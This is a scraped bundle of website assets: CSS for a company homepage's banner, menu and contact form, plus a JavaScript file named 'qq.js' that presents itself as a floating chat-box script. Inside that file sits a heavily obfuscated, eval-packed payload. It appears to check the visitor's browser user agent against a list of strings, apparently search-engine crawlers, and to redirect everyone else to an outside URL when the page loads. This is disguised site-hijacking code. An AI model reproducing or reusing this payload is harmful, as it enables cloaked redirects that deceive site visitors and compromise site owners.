	color: #666;
	margin-top: 8px;
	line-height: 30px;
	font-size: 15px;
}
.ngw-right p b {
	display: block;
	margin-bottom: 5px;
}
.ngw-title p {
	line-height: 40px;
	border-bottom: 1px solid #e1e1e1;
	font-size: 16px;
	font-weight: bold;
}

.pagebar{clear:both;margin:20px 0;text-align:center;}
.pagebar a:hover{color:#ccc;}
.pagebar span a{color:#333;}
.page-status{border-radius:2px 0 0 2px;}
.page-last{border-radius:0 2px 2px 0;}
.page-index,.page-last,.page-next,.page-num,.page-pre,.page-status{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;border:1px solid #e2e2e2;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px;}
.page-status{display:none;}
.page-num-current{background-color:#ccc;color:#fff !important;}
a.page-num-current:hover{color:#fff;}

#maximg img{ max-width:100%; height:auto !important}
#MyContent img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: text/css
request_url: http://dycskj.cn/style/css/index.css
body_size: 1634
content:

@font-face {
	font-family: 'iconfont';
	src: url('../fonts/iconfont.eot');
	src: url('../fonts/iconfont.eot') format('embedded-opentype'),  url('../fonts/iconfont.woff') format('woff'),  url('../fonts/iconfont.ttf') format('truetype'),  url('../fonts/iconfont.svg#iconfont') format('svg');
}
.jiaodian {
	width: 100%;
	position: relative;
}
.main1 {
	position: absolute;
	height: 450px;
	width: 1200px;
	left: 50%;
	margin-left: -600px;
}
.banner {
	width: 100%;
	height: 450px;
	overflow: hidden;
	position: relative;
}
.banner-slide {
	width: 100%;
	height: 450px;
	background-repeat: no-repeat;
	background-size: auto 450px;
	background-position: center;
	float: left;
	display: none;
}
.slide-active {
	display: block;
}
.slide1 {
	background-image: url(../images/bg4.jpg);
}
.slide2 {
	background-image: url(../images/bg4.jpg);
}
.slide3 {
	background-image: url(../images/bg4.jpg);
}
.button {
	position: absolute;
	transform: rotate(180deg);
	top: 50%;
	left: 5%;
	height: 80px;
	width: 40px;
	margin-top: -40px;
	background: url(../images/arrow.png) center center no-repeat;
}
.next {
	transform: rotate(0deg);
	left: auto;
	right: 5%;
}
.button:hover {
	background-color: #333;
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dots {
	position: absolute;
	bottom: 24px;
	right: 0;
	text-align: right;
	padding-right: 24px;
	line-height: 12px;
}
.dots span {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	margin-left: 8px;
	background-color: rgba(7, 17, 27, 0.4);
	cursor: pointer;
	box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.8) inset;
}
.dots span.active {
	box-shadow: 0 0 0 2px rgba(7, 17, 27, 0.4) inset;
	background-color: #ffffff;
}
/* menu-box */
.menu-box {
	background: rgba(0, 0, 0, 0.7);
	opacity: 0.7;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 244px;
	height: 450px;
	z-index: 1;
}
.menu-content {
	position: absolute;
	left: 0px;
	top: -42px;
	width: 244px;
	z-index: 2;
}
.menu-item {
	height: 75px;
	line-height: 75px;
	font-size: 12px;
	cursor: pointer;
	position: relative;
}
.ico1 {
	background: url(../images/ico1.png) 20px center no-repeat;
}
.ico2 {
	background: url(../images/ico2.png) 20px center no-repeat;
}
.ico3 {
	background: url(../images/ico3.png) 20px center no-repeat;
}
.ico4 {
	background: url(../images/ico4.png) 20px center no-repeat;
}
.ico5 {
	background: url(../images/ico5.png) 20px center no-repeat;
}
.ico6 {
	background: url(../images/ico6.png) 20px center no-repeat;
}
.menu-item a {
	display: block;
	color: #fff;
	padding: 0 8px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	font-size: 15px;
	text-align: center;
}
.menu-item:last-child a {
	border-bottom: none;
}
.menu-item i {
	position: absolute;
	right: 32px;
	top: 26px;
	color: rgba(255,255,255,0.8);
	font-size: 32px;
	top: 0px;
	font-style: normal;
	font-weight: normal;
	font-family: "iconfont";
}
.sub-menu {
	border: 1px solid #d9dde1;
	background: #fff;
	position: absolute;
	left: 244px;
	top: 0px;
	width: 860px;
	height: 100%;
	z-index: 581;
	box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.1);
}
.hide {
	display: none;
}
.menu-title {
	height: 40px;
	display: block;
	width: 100%;
	background: url(../images/btitle.png) no-repeat #b80914 25px center;
}
.menu-title h4 {
	color: #fff;
	text-align: center;
	line-height: 40px;
	font-weight: normal;
	font-size: 16px;
	background: url(../images/bdown.png) no-repeat 200px center;
}
.inner-box {
	width: 100%;
	height: 450px;
	display: none;
	overflow: hidden;
	background: url(../images/nav-pull-img.jpg) no-repeat right 320px;
	padding-bottom: 20px;
	padding-top: 10px;
}
.inner-box dl {
	padding: 10px 0px;
	margin: 0 20px;
	border-bottom: solid 1px #eee;
}
.inner-box dl dt {
}
.inner-box dl dt a {
	font-weight: bold;
	font-size: 15px;
	line-height: 30px;
	color: #b80914
}
.inner-box dl dt a:hover {
	text-decoration: underline;
}
.inner-box dl:after {
	display: block;
	content: "";
	clear: both;
}
.inner-box dl dd {
	float: left;
	line-height: 28px;
	padding: 0 18px 0 0;
}
.inner-box dl dd a {
	font-size: 13px;
	color: #666;
}
.inner-box dl dd a:hover {
	text-decoration: underline;
}
/*表单*/
.biaodan {
	position: absolute;
	right: 50%;
	z-index: 5;
	width: 280px;
	height: 340px;
	background: rgba(255, 255, 255, 0.7);
	top: 50%;
	margin-top: -160px;
	margin-right: -600px;
}
.biaodan-title {
}
.biaodan-title h5 {
	font-size: 18px;
	font-weight: normal;
	text-align: center;
	margin: 30px 0 8px 0;
	background: url(../images/biao3.png) no-repeat center;
}
.biaodan-title p {
	font-size: 14px;
	color: #666;
	text-align: center;
}
.biaodan-input {
	padding: 0 30px;
	margin: 25px 0;
}
.biaodan-ico1 input {
	background: url(../images/biaodan1.png) no-repeat 10px center #fff;
}
.biaodan-ico2 input {
	background: url(../images/biaodan2.png) no-repeat 10px center #fff;
}
.biaodan-input input {
	height: 50px;
	border: 0px;
	padding-left: 60px;
	width: 160px;
	font-size: 16px;
	border-radius: 3px;
}
.biaodan-submit {
	padding: 0 30px;
}
.biaodan-submit input {
	cursor: pointer;
	width: 100%;
	height: 50px;
	border: 0px;
	background: #b80914;
	color: #fff;
	border-radius: 5px;
	font-size: 20px;
	font-family: "微软雅黑";
}
.biaodan-submit input:hover {
	background: rgba(222,16,3,0.7);
}


--- FILE ---
content_type: application/javascript
request_url: http://dycskj.cn/style/js/qq.js
body_size: 1662
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))